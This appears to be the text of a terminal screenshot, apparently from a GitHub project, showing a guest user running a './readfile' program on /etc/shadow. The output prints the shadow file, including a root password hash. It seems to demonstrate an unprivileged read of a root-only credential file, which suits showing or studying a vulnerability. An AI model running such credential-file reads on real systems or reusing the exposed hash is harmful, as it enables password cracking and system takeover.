 guest@zikarimov:~
root@zikarimov:~
[guest@zikarimov ~]$ ./readfile /etc/shadow
root:$6$h4qzBtxr7DCSGUVO$nVmS5tUNVQYsyoNeebLLz0BVv94Jj24nejaBOBdkZmkrNXmd
YQXBQdES/GMN71FK3b1P8hYX3vgePIlO0zY3S0::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:18884::::::
dbus:!!:18884::::::
polkitd:!!:18884::::::
libstoragemgmt:!!:18884::::::
colord:!!:18884::::::
rpc:!!:18884:0:99999:7:::
saned:!!:18884::::::
saslauth:!!:18884::::::